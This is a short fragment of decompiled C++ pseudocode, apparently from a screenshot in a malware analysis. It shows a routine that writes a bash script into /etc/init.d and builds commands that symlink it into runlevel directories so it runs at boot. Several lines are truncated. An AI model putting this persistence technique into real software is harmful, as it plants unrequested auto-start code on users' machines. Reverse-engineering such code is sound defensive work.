 25 {
26 CUtility::Sleep((CUtility *)0x3E8, v6);
27 std::allocator<char>::allocator(&v14);
28 std::string::string(v13, "/etc/init.d/", &v14);
29 std::operator+<char>((std::string *)v11);
30 std::string::~string((std::string *)v13);
31 std::allocator<char>::~allocator(&v14);
32 v2 = (char *)std::string::c_str((std::string *)v11);
33 fd = open(v2, 578, 0x1EDu);
34 if ( fd > 0 )
35 {
36 memcpy(addr, &CUtility::SetAutoStart(char const*,int)::C.112, sizeof(a
37 v3 = (const char *)std::string::c_str((std::string *)v12);
38 sprintf(addr, "#!/bin/bash\n%s\n", v3);
39 write(fd, addr, strlen(addr));
40 close(fd);
41 for ( i = 0; i <= 4; ++i )
42 {
43 memcpy(v9, &CUtility::SetAutoStart(char const*,int)::C.113, sizeof(v
44 memcpy(pathname, &CUtility::SetAutoStart(char const*,int)::C.114, si
45 sprintf(pathname, "/etc/rc%d.d/S%d%s", i + 1, a2, (const char *)this
46 if ( access(pathname, 0) )
47 {
48 sprintf(v9, "ln -s /etc/init.d/%s %s", (const char *)this, pathnam